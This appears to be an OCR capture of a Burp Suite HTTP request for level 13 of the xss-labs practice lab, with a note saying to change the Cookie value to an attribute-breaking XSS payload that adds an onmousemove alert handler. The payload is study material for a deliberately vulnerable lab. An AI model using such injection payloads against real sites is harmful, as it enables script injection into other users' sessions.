 Pretty Raw Hex \n
1 GET /xss-labs/level13.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.75.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.75.1/xss-labs/level12.php?keyword=good%20job!
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: user=call+me+maybe%3F
11 Connection: close 改为" type="text" onmousemove="alert(1)
12
13